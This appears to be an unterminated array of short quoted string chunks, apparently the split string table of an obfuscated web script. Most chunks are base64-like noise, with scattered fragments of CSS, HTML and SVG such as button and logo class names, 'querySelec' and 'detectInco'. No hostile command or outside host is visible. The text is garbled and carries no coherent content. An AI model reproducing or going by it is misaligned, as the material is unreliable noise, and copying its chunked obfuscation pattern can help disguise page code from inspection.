"JMumbTMLaC", "5w0omGt1sk", "/8rX8kHAEf", "nsVJ3NOdys", "xUw3WdTqjG", "a3WyTK4XSe", "cS87Ke4BAA", "wGVmpvuKNd", "SZ+rqKINof", "nrgXIe6Je4", "kKdZqbs64K", "BAeJ1SGTDf", "CnMvzYxPhr", "TJmltfq8Jk", "I7JTMOnuoV", "y4BwBkePEH", "ZWJO5ZncQ9", "hV5KmHvDc0", "7TXFP3MsS9", "oxdxWawbmH", "WNCDUrSzMy", "iQinyBMuB/", "07Tczzx79N", "7LTuKeMrPs", "35fELsktQE", "8My/04I+jM", "29rf3sz/4s", "r8ZINbUzMP", "upuPeC5/66", "++OU7cA4B7", "H1YAAAAwnV", "j30Pf8ulMc", "xS3Evsyzur", "CtPbOUk7un", "SdzzmIl7a5", "mnpuJuVfjJ", "JwUO+a/sLb", "+5V+C763W9", "lNca++2XGh", "Fvehm8scp8", "NJVU81TL/k", "yw2qa4J+49", "5HmHuYeyoK", "   --traff", "z/ehGxL083", "q97G3Ivva4", "h8gEAALBVX", "WCJn+cq/Ad", "PZhOdL5nyN", "8wpgWpe4HK", "8wfvQb/9fl", "v7UScA5jeR", "XTAPPfTalG", "SwZONjKhkc", "YmbFQKhOu4", "8C76vZp8+L", "4t7tNcU/cy", "fYp+QsPQte", "WufEY5pkXJ", "XnzFnFvIfI", "xL0IcS+z92", "S90mb7QeJe", "QxMfcw98QO", "bD9I3Mvt3U", "Rinyqxhyw9", "d0p2UwcU9y", "ZuluQH7rcT", "9g9jLPO05L", "w9y0fCimc0", "zunn1buLe1", "XOIm+EcnLH", "IR93Snz+dz", "eCHHP4STu6", "5ebiYud0vV", "m5p6Vibm3j", "XR4bzz3VWD", "x3WiaYnccE", "t285wT2sz3", "yMlNen01xq", "83mJe2Xn3a", "cS0yJe92b7", "zwtFOnUZ1i", "humX/MzYL5", "V3e8XZrJa2", "NpMnAx9f1X", "VtAEXNt8lD", "H0q4VpGWBk", "PBHMDxMTOp", "MvTrzUph7y", "WP1p5pGeeQ", "ulSa2cxL3d", "H5B0pvl8Fu", "xz2Mm7q11E", "ziHtDT9zdp", "7n+C77LGCk", "DGzO2VQzK/", "fvE4/dvC2g", "/9zBVxqszH", "ik/ebFPcyy", "lert_btn-c", "uTuOcxE/fW", "4APKOD/erh", "Pcw9FYW5V2", "adPPYmJuSc", "HpadxD1lZt", "gAAYHe2HPc", "gMxMNbczYV", "QxoxtFYNyf", "V6cwHR8qul", "DavZKbWpjt", "5bNdNp4cyb", "Kszy1poFn4", "yKfJsrZM/X", "C09c7JRvop", "BH4+EGgNMT", "o4VWZqbSbj", "eNFM93Pul/", "nfZG7673LZ", "gnsECmtIzH", "RUAuHsXI5+", "j1X+zDG2cz", "z7QWzUGcyk", "iJm+8tnwkE", "SuWBbEXM/H", "IzvBpxz+ck", "yQ/6be7adA", "LeJx53K2AC", "AIaMjUpJSb", "tX3ivrEbWr", "G5x76nr8/x", "r2ZC8fkE32", "eGgGAFiBuC", "NEhqQnEvaS", "S1NXr7PvHY", "4+Oa/4nOL2", "go-size) -", "D9kp8Z+71v", "OcxE/fWOol", "nxC7JDXBme", "tclDfZdcAk", "d+Xe4r8gTi", "92UJjpfMuV", "oZNl3t/Cpr", "NDMOZer7rw", "vvilmYTsmL", "L0LcE/dG58", "5t8hFM73Ir", "0SLxOKz0Kd", "vke8W4p5vM", "XfBNPMeVdb", "/ys+4l51yE", "HztvYC5Ik6", "y6b/4nOsbG", "7gn7kWIe+J", "R8Julkmedw", "PXEvQtwT9x", "41Cmvk/cIH", "KMY5iFkPZU", "XStfEqTIta", "+ZiS+EzQyS", "hX33zhPb8t", "M+Iv94ZG5w", "JT702EJ88D", "Tf7jX0+/rI", "sSv0HWre6Z", "qZJlcL5LUm", "n9f/YJf08G", "rzTMreAQqY", "a++2XGhuHf", "DUTjqZJgMX", "mYu7VmYmGF", "duq7Elqmvf", "AJb6KfMQ97", "uKc7R4dlJ3", "UvzHvjVJla", "BBz7+1/f4z", "GluUBbrpJj", "2WasgV9sp/", "/hZkyEJLdt", "wW6VdCLac4", "npjkRnqUGL", "fVElWw/RLf", "1MevXx3vl7", "EPAACOzMEb", "cxL3IiOtzj", "ZPrz5Cx67o", "xH1uCFw3M6", 'v class="t', "4a552Zi7tV", "xabad3jrWi", "C4YAEANnMb", "o9dEyTdmCP", "tjmPq6t5nv", " 5.83008 6", "PrUl/fXbGp", "DNQAAcBfGI", "CPvC237jPc", "L3AADggYMx", "yt66GSNfGk", "VSzCf8ZzkF", "wByHAAAAA7", "HTNxb6yTu6", "Ylg+rj2Yw1", "zM+Ht0OCFm", "/pnpM5Epr4", "43S6U14f09", "+E3vvs3f8v", "94SJPZzEPY", "zC3MPcc6Aw", "ngt1qZ2MNZ", "utton-logo", "z6DDQDgS8Q", "AAAwM376Mc", "olPzP2e9+E", "Y/WnokPP/M", "QSdAuIM98Z", "OPHOeTrPWR", "wwNwmZnpvm", "lf37rPou7x", "fUzMPX3qSU", "OtFdkZEIjn", "3ab124X+QD", "0Mx5eX0+4d", "No6Z20b1jv", "NPiF2SmuBM", "SfJDnKfEvY", "5nJ54WNfR8", "m7cFFDHh+B", "YoY05aPu10", "SnS2MKfrbP", "ejAghVBDmH", "l7xSdvuinu", "ibmHuSd2WM", "iedTJOBi6n", '288.99Z" f', "PEvS1O4l5p", "8h3xnnMGPE", "oRb6hBmPZQ", "7E+mtzrFb+", "Pf8zYFrkpO", "ZttcYXaWWM", "8cJu4BAABB", "TZpad4dWIe", "dlxYZVPcq2", "vpVF+gjbNe", "nvxiQHItsT", "8rMsjO8GnH", "afFzb2fXz8", "FTTy8xM9xV", "XiyR1JjL19", "1++Md/Qv0U", "vrte15vYJJ", "r033ubtj1J", "aeisLcKzHj", "gpz77Vyz12", "0XyyPyfXOS", "r4vlxkalNp", "99LM+GSYe2", "Z+66yf59V3", "577oFHssUt", "hJh9CCKGbi", "98+un8BuFk", "qBuX+dFjCP", "KEDSmRuP2+", "X4rD9+mzTj", "d5C88EJtKY", "wKfiPPI1CF", "Xm4mLndL12", "Y7NJ/jum2I", "wsZw343ucp", "uXSPYeproG", "fiI57p24fW", "image/png;", "7Yz3NPaDPe", "4h4AAEAXb3", "MfMQzNVIDd", "P9MHEvvSnu", "adPvYKJyYc", "Co4Z8uixry", "/zBhTMtTpZ", "fNeNPfUCXb", "Mu3bznBPaz", "y7xSQ+9Ktl", "M/GBM88h3x", "xc/9/NHAIa", "j5TnGvcrH4", "OLZj+uVuPP", "HgsP0qYkgV", "/eWiXf9msg", "AcAPeFNBAA", "1zuPyB9M+m", "0HO491q+Y7", "9fW6O37xGM", "J9VsqmH6JT", "cwUwZCsttW", "Q9H8Q9s5G4", "vP/qZK+JUm", "i87BnudbMZ", "vnOFuLcQ+Q", "ddFz+YNpnE", "qjQXfQwpib", "qCnOvxIxPh", "M9zzGjrkmw", "fTaLZ8GlKk", "2SoqdLht0z", "LZEJVuWI85", "Iny1y6q3Xq", "YFsRcz8f5Z", "vLprjXsCnu", "3wAAFUepAB", "zawmgmBQRt", "F4XTD6EEEJ", "KjL0einEOY", "O6DraP5jnc", "69CZMPIYQQ", "DAOjj4QkAJ", "fK1M+bpjhr", "aJZ985Ywuf", "AFjJcuQT99", "dKZtlqlXif", "O2HuYe5ZhL", "zzIjXTN8Us", "5xr3Lx2e/y", "uYe2KH9UzM", "iw21b7D26E", "MTH39KkVJi", "cLj34/Gnv/", "T3cpviXsuV", "nsM0/EA5B0", "g3SWuzMU6V", "W2xT3xL3BG", "3wzB8himvv", "xL1pTuJecR", "J1U+1TD9kp", "8pigAAHBTU", "QS5h7mnkWY", "WlBMfMQzNa", "k6ovn+K1/h", "Vp25JYl7Xo", "YtPBOYSGPa", "+Ek7tWX3uo", "imbeVCXWgr", "nOI3EmM5vH", "5iOByDv+HC", "yzYzLT8Klu", "+aW+porRyT", "NyrL93JSdw", "A4E7gA6CXu", "    displa", "MBda4184p6", "msW2ivvnXv", "qGdG6GSZ97", "lDvhnwFZpr", "s+J3HPYp3m", "q30Y42xm6u", "Q73ZBdvwdS", "2BDQU2HuvV", "+GSYe24m5l", "3duhsai+uF", "V6fu125h7o", "Rf2YMJ7Ecb", "gAALAJZ4p7", "5O3JfzsdcX", "FcQ8AYKLX/", "ok6W6cO6b1", "OUzcAwAAwr", "tFYNyfzosY", "mIe96hxL3q", "aczEb7XcLc", "94kbxG7qHf", "CBqmVPLZjp", "QKYETpZpia", "0DkB0KUD9L", "AzqNLHNNFL", "X3uok7tmc0", "TyGLx3DNC6", "OuMQ99wQ9w", "i/T9uWnQVC", "zwQXhTJtDX", "PivaN", "H6Zl0O+c7h", "nXp6WZRMdM", "NoBlzm80/I", "7ikuHMc0mw", "e9E1xr7Ap7", "075bIBKtyx", "A7PedR3T++", "hj15nxGP3+", " patternCo", "8cf9cwInSz", "0/IXZJaoIz", "k03H4xNk7l", "eaem4m5V+M", "59s743b1Pc", "BwR15GPnGv", "fy-content", "T9xJT4l73Z", "EPAADaeXgG", "cD36oURtjF", "NeYxedkz3H", "4MIMLkXVRj", "7wz2tfY3h3", "0S2ni+3bJT", "pdExDxG6m2", "mYe7bJRzC9", "uqcbic6YHL", "jd19nHzfyy", "UzHp5peZma", "      <mas", "22Ke/XNrju", "x6Tlz3DvUy", "cW8vm+Jew6", "Fap2ClpOVS", "jpu0Ur5Nhv", "CO0F9OcEUo", "5eqjjuGeUX", "nl6GmXR5p2", "CUhtaCvMSm", "rZyukotZ/q", "5VmGnfgpXG", "IiZVwDTusT", "FM/79zHN/N", ".67 72.149", "fL+tcDZNr7", "IBAPh3XiLf", "zbzrdGz/eZ", "d0IjnS/dwP", "7inu5MrUjc", "Pcw9BwpzL8", "hwkzMPVHfI", "/gF2vW+96K", "7LuwV34Nrs", "WxRdxPGb1U", "PVmucByDs+", "NtsPEvdye3", "P3InYY9xYi", "H3RH2D2Ms8", "iG32E/dSm+", "sQ9cW90Stw", "2cgcfuLfZZ", "gg+uCWZ7lD", "ksXSfDhHME", "52AQAuEPfE", "6a5KYO5CVm", "OAAAAuOqD1", "yQncU93hiY", "gN28SIXP1q", "7YfJu6lN8W", "3sbchfMKO9", "5Fp866YSN4", "Q1xrzqMuJd", "Uw45P1GUda", "fx8cf9cwIn", "vosGfasywG", "jCZY5VzyHf", "Hjfb6SZkgV", "AOCRvIt8xL", "/bpzql67N5", "ViTuWZ3EPY", "fqm8PEPQAA", "M9HQwsTcqz", "J65duunk2X", "SXZzuJe6WJ", "bdUdyLbop7", "gU93Kb4l7L", "mSZtoJZ9q1", "xFTnpsgHAA", "5l2bGJ8Pcc", "k8kzL3Xyj1", "Pi3vRNca+w", "HU8XRM8/ks", "6G5BfuhyM3", "YcytT3XxvE", "ECpj5ZpOp/", "Zx3iHgDshz", "jVOJ8u8U0D", "HjSFX0oAWM", "dPDNQp4/HM", "Ke5FRenu0k", "JIukipTN3x", "7gFAO3hTAg", "SsUQphal/r", "2XN9DuTR+f", "NewKe7tblP", "Xk8+TYpznT", "Rf5iHtJiHu", "Vpq4rMcwtg", "dKzPhkmHtu", "Xcp0F8x+ps", "ur5YmwKz2r", "m1bKbTxpsz", "Je6JexHinr", "UncK00cQNy", "mxS1ITnGne", "PfP70f9MwI", "MdNqksnUpa", "7XybyAcAx+", "4CnJe4J+5F", "mJYBRmb9ur", "inU2YuuNRG", "Sk0gcHKPXR", "XZmbgj9J/7", "qYfsnPjP2i", "fAWyNfF6fK", "Cg32GJmovE", "nQDSwkh0+a", "logo-conta", "zHvjVJlaLV", "zjrPr8zdLc", "Ym0KzGrzSm", "UJ/vpTOh8U", "7W5YJ8GI3E", "13/BunmOjX", "SYmH0I+sZg", "Tbf64Y2OEm", "wAAuGtPkU/", "i1Nl+u9AAj", "uBv9P8Un7o", "capl/yM2O/", "th=/;", "+QDAADW4Sv", "5x86hDPrCS", "UopYpi6d7B", "hH3AsPJO7V", "R3Ia+W5vBI", "ncQ9j5m4t9", "/c30Gg3cIJ", "HugWyLjVLd", "Zyjw7KTuKf", "JcELVMe8Hc", "lDEnLZ86nS", "zanmZEOiMY", "AA7Nynv/51", "32yn86Ezid", "8W9wqa4l9s", "aZxB14ap8q", "oAQAuWI584", "MA4DkeFgGA", "Eve8EPcAfg", "ms9nsU6WCZ", "U2xT1xr3KD", "5ZsdkpuFT3", "5xrmDPcE1g", "DbVsUt5a6b", "N/i2Y3yd9Q", "gaexyAx1KD", "yITRDLMSBw", "cq1mnOYl7k", "91it/Klclj", "GNmZsqxiU+", "2Zi7on6BrG", "+8JftrpfU7", "JTH39QxC13", "+Geaem4m5V", "XSxqf", "57oqNnX8Eb", "QblDHHzqCJ", "T99bdFPfqm", "RLPBbrUzs4", "yAQA2SNwT9", "ycwHZ9qepm", "Thzv+I1fPe", "74xr/1yyHd", "nm+5gReCYw", "MAgC/wYQAA", "/lencQ9j5m", "x4Xi3tWLl+", "uLtSkwq80r", "vcKmuLf5pr", "MdSgx/fXXJ", "9zD0HCnMvz", "LfQCTGpXvC", "fr6p5nvY0b", "0tl4lLAXQe", "2a75GDQQAN", "7rnL8mCD64", "zqXpetkmTB", "AAA7Iu6Jex", "0XVtkU9+qb", "4EQ7NvV55S", "XCDUrSzMyE", "8zbFvfpm8a", "3Cttth8m7q", "U3h4l7AABQ", "XviXoS4J+4", "D33BD3AAAA", "aWfuo", "bTJZylzGZi", "4BwDcK4cgA", "w741TZWp1q", "eeQT9x6/FP", "Ka996hntSW", "je6UgmFJtq", "VZgwE3NP1D", "MjeTjs8knS", "ra7i10souu", "+y2Pjuacai", "s524F14U9w", "99Y6iXu6sw", "RmhoEVSyXR", "2lM21bRyPf", "dIxHO", "LnkyrJaph+", "Km6Ip+4BwA", "4+JuaePvUk", "ujO4bXZZJ9", "R6qzMdEPTJ", "DBdcEsz3KH", "t/zMcz/Kvg", "pGWBk1q97G", "yqa4V9+s78", "KkDKmaVd6g", "q0tPNomKmO", "WebfATTu9x", "QZzKTzwsb+", "kilEOtNWq9", "Lgn7iWmxL3", "XnpT3Ktvdl", "sU5zEvciI6", "NTadMepFzL", '49.59Z" fi', "vU+hDqTmXx", "bmVbncLUNz", "vwy8uALTiJ", "0PAMDBeMAD", "evehtwFM8p", "Y+O5pxrLps", "HO7RyG9w8S", "8ABuIx9xz+", "sUMactHzqd", "7oSR6a+rmo", "W5V2LGJ8Pc", "pztTKxL3rE", "ABu1kdvIp+", "oMoBGwAAuC", "VYEUubYGdA", "Os93COYX2G", "6mSZXC+S1J", "eV/yJCIREY", "R6mOXNJVtT", "kv3WqZ1/aX", "Jx67eVtAIv", "AIAyP/mzP0", "Hh/vVQqbNL", "H0+cSiR5h7", "tzeMZ0Yy4t", "vMjf997j0R", ");\n    pad", "M7dGgO2hhT", "Tb0DngkuCm", "cS9pIm4J0z", "je2HId+nz4", "VWX9tJ+Icw", "RyG9w8S99L", "0rowTS03Vv", "xb91Nca++O", "zYS9wAAPjC", "zPFFuSs8LX", "dh3zbpzPcY", "JtOpnaphgm", "eMeiPuVZx1", "HudA4Mu7AY", "En1gs9Mv8U", "mJO5FRlqdc", "HVqTnX/LNg", "H74oA1wQOK", "sve7BZM6Gy", "XNAldKoWOa", "JjMNHyqW+i", "xHvRLiHvVQ", "W4V4C4t9pJ", "nkWYe5h7Kg", ";\n    line", "M7wacc/nJO", "NbX/8rX8kH", "GqfKjL0ein", "begGnvLQh9", "ibknBhFkYv", "SzPjk2HuuZ", "jVNlanWpmQ", "TcO3bcW4h8", "lU08n25zNC", "O1InHP6iTu", "PoQQmiU2ZY", "6eWKgThmPZ", "XslMrU13nH", "71jP0Ts5pk", "BAKCRuCfuR", "rPC559uAdd", "UkIPpqHt3k", "s3LeRr/Xf5", "6v3n6D//+3", "3zce+GfvvH", "vfhelPp9ns", "Nffd33oCCu", "puwtcyUaPl", "U2nz/Jz7p7", "5rj38Fvf81", "Ec+cU/cW7w", "querySelec", "9wz2VzYBvr", "e2GE9E3PPy", "Yunewd+yFi", "b+H0/tX3jW", "fwkwZCMluW", "lLetzMfpwj", "JsH0Tkcyod", "bI81OAyMx8", "F5sNQ4w68N", "5N8pjcv0ZU", "9du/XSyTPu", "JQ0AAA5O3B", "/uQcAwD1xI", "U1xr3NT3Mt", "c5WvTfe7uG", "DLwDAM8Q9c", "mEuYe5p6Iw", "vCmWeP94gd", "xD1xLzEl7n", "sjzU4DIzHz", "e9X2cAANgf", "4xTH0N1Cz2", "/Ad9frehOb", "3Nt88x7i3i", "2xT36pvFm6", "VgKkp", "ZernTVOc8Y", "NnGfTaLZ8G", "1N6+bzyGee", "J3BuNsjpzE", "vs2JJk2ZWG", "Ge7OItmNrw", "Ih/Mc7r2W7", "4173Zfpi4l", "PAAC4FS8jA", "U+QAAtsTDG", "S+9Ke7V9jo", "muFff7Lqju", "HMMy9MZhqe", "DLBDAjdLJM", "NyIWuQT9x6", "47OZtAUVMJ", "53pL8wbAtc", "Dk4h7didxT", "j/wY8Pk6oE", "3Ssz4ZJh7b", "+sVJzNCp5C", "dOOmHjsfwo", "TqYkthhv43", "04cZwpTxhh", "1s5yTu6c7R", "xh5nvxnyyb", "zUnci4y0Ou", "CW8kAAAAbs", "6GxqL64Upu", "BAABgdeKeu", "I8hs25MqEF", "nHznEbhzP2", "l6dmWhoYWL", "3RT36pvjxD", "9OREepjlzS", "3NOddYh7AO", "e2Nj38fFHP", "WMfHeYciNG", "KxL3rE7ins", "tDAx9+rMS2", "RSXIufdEzk", "HFl65gmx2Q", "0/sO9XJ0sE", "5jgjM6JDVB", "CBTGkZjzOP", "zaZZgplam+", "7hntJmwDfW", "/uTD3Xiv3X", "dl+mLiX3hT", "5geh/9xtxT", "eFMDAIC2fD", "uYWOIm+EM3", "82MT4a552Z", "ncS9mnWak7", "ZVPNUy/5Gf", "yPe645v/RO", "oZW4BhUxzR", "zMfdqvGRDG", "3ljmJewknc", "A2D+HdgAAg", "h2glw1Mr2Z", "b4p79c124l", "bUo15TF72D", "GydUDeTpZp", "dCnzXjT31A", "XFvdE7ce/I", "03WAGeAyZd", "uDd7QtSnyA", "bGhjYu5h7o", "1 289.49 1", "pbTbGqTJr2", "00Mz4Z5p6b", "eiEj3CStza", "4z8/EjHJq7", "F7SErk6jKU", "p79c1x4h4A", "qksnUpaebR", "vm+XPcahdY", "YJzyHfGu48", "BOYSGPatgq", "6f4Lvs0doz", "Uk66bJ+XH8", "xbX4ScdEHk", "dHhvPPdVYN", "KIQ0AAAY9i", "Wy4TlwLoPL", "y1XRjfbiXt", "h7AN+FX14A", "ABf5sEIAAa", "472v/y1f8A", "FEDn0SWO6S", "iXm7vbhdx7", "0pm2raOT7c", "9wAAYF8cXA", "fjmcBEGtO2", "f4lGnMZ55D", "jq1M3Y88W9", "8y94bknbxO", "L5XJ3HPYyb", "/h3mv5jvU+", "7d25C7YEZ5", "++ZDIBwDAL", "r3P2WfW9Ht", "77w7tchL3d", "76J9d3Mtti", "mhE6WqUmlD", "jNMzsmMw2f", "CmUr1j4kvT", "s3UbCTUmcz", "FMGQrLbVub", "P3/+SHvSQA", "zAqBLB+hlA", "/NXu7mm4Q4", "3dOfosOwk7", "cf8AF4ibgn", "d+sLpO30TP", "cKvPxIxyae", "oTmwTTOx3J", "wbvGH+prgX", "y2NyMqSZcS", "oVJszE3BP1", 'h d="M238.', "zHjIe96Cew", "PfEveKTN90", "Zx53K2C6z6", "rpuZVudwtQ", "tW5vH0q4Vp", "Je5dTiXtJi", "ivuceeCRb3", "AABAmsvIR9", "QBAPw/RAAA", "MKHhAbjMzH", "7JCX9xJmZp", ".alert_btn", "8Fc8eB4t5G", "/fTk7xcIvk", "uIx9xz+ok7", "fyL8nZCdHz", "XmmncgZfGq", "9AACocZAGA", "n2Ht671gmu", "52nNYnDHeO", "m: 0;\n    ", "2ika+L5cZG", "OyWtCKTMTd", "8b0lTXyuWP", "xoeQTqb9DO", "7UPY5zNTP1", "o8OEBAADwS", "IHFrrmFeWz", "q4VpGWBk1q", "op79c1x4h4", "usZ2LuWZmY", "ACeAG+qAAA", "HjmZMe8FM+", "oQblKSZmQl", "4/1HP3NFnC", "n/LFOYTbP6", "NkHcE/cixD", "hwdlp3EPWV", "vuAni3hYnc", "wAAsC0HVQA", "Fxt7r0Jkw8", "tJiHte53g5", "psXB8S96Zv", "KRjIo+jmYe", "t3kInu+ja/", "zgmALh2glw", "LNgO/B9ou/", "UZ2yrun/vT", "z8Vsvdwsz0", "3Mssi3vrbo", "IZ9pqlXqdL", "7/hwv1rItL", "2zi9F0eG88", "XqHXI/zgg6", "p9ixMZm4WT", "xB6NbGpoU8", "gtkSst4nHn", "J3GvZp3mJO", "xL3LNZpTuJ", "8gEUvI3Ew6", "6ME8e7xH7F", "nkA8o4P96u", "V2fxhi1ypn", "DbdMADNCJ8", "12G2BQzrSa", "T99LEPQBgb", "3gEKmOSMUt", "Qg8AsEOXI5", "6PpN0ssxzu", "7nLbm8YxoR", "S1xYd4bp8r", "UeflCBLMzM", "8xZM7dGgO2", "cv3vkPH/pQ", "iLZzeS6P8B", "NG8DaMbcZv", "d19dhrMpZl", "4Xi3tWLl++", "UfMMYe8td5", "tWZiYYWJuZ", "o9+Ye6p+72", "FuZdmxifD3", "vzuLdEJM2d", "uf5Znk6Wqa", "riXGH75f7z", "mMfHLQAlGG", "RwIBSmRfN2", "i0tmEqTseh", "B4kn/yAwCA", "9iYu7VmJh8", "35TJDg1I76", "+YvynuRTf3", "qe+/Nojd1D", "06zUnci4y0", "zhoqpO4Z1u", "Ye65mZh7NV", "tn-contain", "HT65hA3wzk", "KY3cVyzqme", "sI+6liXsAA", "e5h7jlQmHt", "sU7gDI4GQz", "pTk7iXnETx", "3S2SCVTnif", "o1Y5ywFBFy", "6piLrMFtU5", "DBD3xL0IcU", "ogzD3MPcsw", "dTt8c4mY4B", "Ft1GYe8NzT", "64N3jD/E1x", "bJQICcLce6", "m+2xKNeYxe", "ZFWZxzinhv", "zUz4WDcz/e", "cu/XTyTLt2", "lIJhSbap18", "Dnca+47+Ab", "+4t/Qtca++", "+T5mBJ4JTK", "dvkI5je5Va", ".491 289.4", "McZ+5X9NDJ", "vHNDkmM6Hz", "4PzgAAMDe+", "gyEZLetzOP", "Tm15X2D//7", "jn9KDCF6kV", "M7X6WV+cKt", "2Ye+rcXECE", "/dkhP9yZ2V", "pEJTO", "0XVtsU98S9", "w73ubAd+b2", "mTD6EEHp9s", "VWduSeKeF+", "eRNyzO4l7u", "xfWWNeu6Yf", "bv9w/gHMQ9", "pfOkGlhFCp", "o2Wazqc+2U", "iHtuiHsAAH", "DY5siHwAA0", "2x0M6AMABi", "LiDPfGljYf", "wfRORzKh2F", "0L3PPN6xIw", "Xteb2CSY3u", "klUxn1s841", "2aWneHViHt", "6CFpwdSlqM", "fd0p8/ncxL", "wGH78x38cv", "1iN9X5PBNc", "QTik21Tr6R", "xuYXs2E4vM", "3JMR/sudle", "8zjbgVM99m", "OXaYSqasJX", "sw5xDwD6wh", "AA3IH+yCfu", "x9KuFaRlgZ", "lQLaf", "uzfbDxL30p", "b3ZcKO5dvX", "+5+tkmbr0Z", "9+Y8nxb2eZ", "qmbOZBXWop", "qUgeOY+XBP", "Qcy8ApjWJS", "yHe6/lO9b7", "CXDtDLBqZX", "V0P+c4Bn3j", "XlSYe5h7Fm", "RfsYZbJoAZ", "width: 100", "C/NDlZuJip", "CCqPxHT9nq", "2VqsPE6NTT", "98Us7AdE5e", "PNav0wxTy/", "t04ppK5YFs", "tjV5Mc1Yoa", "zPhkmHtuJu", "Pf67zbrzcT", "vvCUuzHvjV", "AAADszqXIJ", "1rkNnnlK5N", "IsU4G5n++8", "YfrmJsQsLR", "2sCnu1TcvD", "gJO7BdPgFA", "WK+1D308f4", "xD3AMAgOfC", "paT0l+U6Xd", "6Ui1n4lKeF", "31jqJe7qzD", "S9C3BP3Rqf", "Evckp/LybC", "AJoxt9n8E2", "b32h7xszV2", "7insU6zUnc", "w/k6WSZ+ne", "ymbpU5eAAp", "9Rypl9KE9+", "VgW6Cxm4v2", "hu7oSVLSuj", "MjH39jEx98", "kNm3ZhQg5I", "NK16T53q+/", "2649QLGeEm", "3SwqZppj8w", "tWJubePibm", "kDcE/cixD1", "OFXm40c4NP", "pmjmf/46Z5", "IXBQBgDnFv", "cm6QRCZRle", "t6CqQ0Po3E", "EDRtcgn7tU", "6deSnMvWVM", "AnbAz33CJ0", "L21TuKe7qx", "tbnlMToY0M", "OmU8nrl266", "T9yLEPcye4", "3FPcWIh8As", "j3HuNnfuzl", "hhTOOXH7R1", "nEPAAA+J3x", "N95/pnpM5E", "YvG7PH2DyA", "PijPHOmVr9", "vQhxL7P3aF", "s25gri0oJj", "RbGmP5MYsJ", "+dIIRuI8w9", "QcAAACP4Jv", "AACfAz6YAA", "23iPjcErpu", "8tZNrccpm4", "zOsRGwwuM7", "86ynGOYSp+", "39jEx9871j", "ADDkNPKJe6", "yj7LgTNnJf", "X/cRRG0n5t", "Evc8ZuLeWi", "qxOlmnajdz", "H7+Pj22ifv", "9u5O4pzvvD", "vYpNgeqcjm", "pHvy2WGBqV", "Ky3icedytg", "lJj++muSmD", "+RT/xku50m", "zD3HOgMPfS", "6jLiXcBL32", "yQALA74p64", "wPg9gALADv", "0AAEZ+5Z//", "AEN9EPvGT7", "sEkzvdCQTi", "NOtVPtGFSq", "6C3PeaZlgd", "cm7gHAOC+m", "6Z7n9bYoTu", "a3MFMGQrLb", "Z7cQITGh6A", "wmZnpvmINt", "q292XFhlU9", "qU3xb3aXue", "HnM1PCWzN5", "F1wdTPxINz", "width", "93am8PNtJ3", "u4V2ZGmy8T", "4p7tb3OC6t", " Oxygen, U", "k7gXGWl1xi", "JRi/mNjbVv", "/Jtv7/pas3", "Zxh14aZwqM", "YxThO861bW", "MDH36sxLYe", "bkB+63Exc7", "kytVqkGGcj", "vdx6XP5j22", "czU9ZMvzN5", "uCfuJabEve", "aXXjpZJidD", "4Z6OeQ73JE", "YDJ2nCuFcz", "YWfJd3CxtD", "706iXseM3F", "LVMP2Snxn7", "n2grlWJ8vk", "vV1VbPYt/k", "3oh7FWfd53", "ZAQC4J+989", "37Heh1BnMp", "F2SmuBM826", "QnSzT9nqgq", "8HHQAAduNy", "09iYu6JQbi", "9zLEfdyc+I", "7JKmso0JVu", "vlXvusjzY4", "ck128BVMbb", "EjI3k47PJJ", "491q+Y70Po", "zKSBok/c4b", "3bwsoYq5NH", "Yd917MfPoj", "Liwyqa4V9+", "am1MQ8KftI", "D3MPdUFOZe", "k29kmKeo2E", "c2lh7baFPf", "6fuVQDCnS+", "MzSJuDfFSd", "cmrtgRsUvz", "u7vvAEFc61", "biXJu4BAEf", "1IrEPauTuO", "I3br9fEPd2", "Y(-50%)\n  ", "juqfOwgQgx", "cU/ciwhvfv", "/9dU2cKk9e", "yhns7U/xLv", "Ek7jXxknc0", "8e7xH7FiKI", "2w72vZvPGj", "GoUx9/7VB7", "w9zD3VBTmX", "cTpuzw2nnu", "fmDcErgnOY", "Q98S9CHHvX", "OpmVv3Ge4x", "n/uo7/LIh8", "RTry3Y4WVU", "1StpDfqb7b", "AdtDDmIYmi", "UpaebRcVMc", "yVl6FmypEM", "YAgAI//5ub", "xjibmfq5cH", "WeX8Lm/p+Q", "ce63cc5flw", "VVNsW9+mZ9", "Z04tCab9Yn", "x3odQZzKTz", "TO6xnYu5Zm", "74l6EuCfuJ", "s9DPwAAV/m", "ADsh7ol7Ee", "9bo7fvEYzd", "ymLlXZLNAn", "9OLQZuZ4bV", "cW8h8gEAAL", "rRYpxNjIl6", "ehSeKewNL4", "SdwDAIDnHJ", "E/v6j2Xq0s", "U9fW6O37xG", "hcMOAAC7ch", "w5xM5yDM5a", "Ic/1N00SdR", "zkamvf5r5P", "TuWZyjw7KT", "lTDtBbPabz", "7m1xEvfKE1", "wAAgK3wggo", "detectInco", "INLVlSQg+m", "R1x+mtyHwY", "N3pQBAADMj", "0Uj35fLDA1", "FMbumrHomO", "OgW8S2zKNP", "udW+2H3b8u", "}\n\n  .logo", "CuYzqz/jKd", "pUwOmPT1jl", "t8VJ3CtNHE", "dKKQMqctHy", "Zq7Y1G5cKU", "r1rVjviqc7", "mxXzRvA2jG", "0v9ieM//Lv", "4l73Zvthx4", "e5W9cZ7jFM", "3jZm/HjQz5", "9SQm5p4YBO", "ubVu6U3jxD", "or: var(--", "Lu6VO/7/yD", "DW1MzD3MPb", "vcKmuJfbFP", "Pf8ulMcNNV", "vim32T4l6S", "ZtjsEzHQ/S", "3hqLiTuGeE", "FKfbRM0/nU", "Y2JuYe5J3Z", "8SpMh8/wqG", "TXGqTMw92+", "8gEAkHbvVx", "R19d5W1sST", "eAABAiTc9A", "flex", "T6737Dcj/O", "N9sPE/fSm+", "P3FuIfAAAA", "iXtp4h4AsE", "nuVZ57/jri", "2M9zTWv1w7", "vcyyuLfupr", "ux/uPfuaKO", "qKcQ5haj7O", "ZanXGIe2Yj", "O7ZFm/hJO7", "0zhZlam6Y4", "xL0LcG9oU+", "PbK3Xo3C7R", "8Nnvfnv6Ua", "7V9jovrLYp", "zQtxzOG8Fx", "1GaFfxOqQ7", "FNKEuZy9hs", "u/7lnojpM4", "udCCEEIoI/", "K+EnjoZpn3", "N4k1TN2fHv", "75WNvcuBa6", "fWOol7urMO", "cEZHZKaUIx", "kv1XM8fWgm", "VtFI9+Xy7b", "JO4BwHZ4Ew", "4a552Zi7tW", "pAh8AAOyMu", "Tor5Jod7/i", "e+eOe8t3eN", "nu1nWGewzT", "z34gQmNDwA", "VOiEn1gs9M", "mZKa/PpjhV", "WGeomIzUSf", "gvmrcBNGNu", "   <use xl", "J+41Xdm2Ke", "mWJUjzmemr", "vq8g2n2BXP", 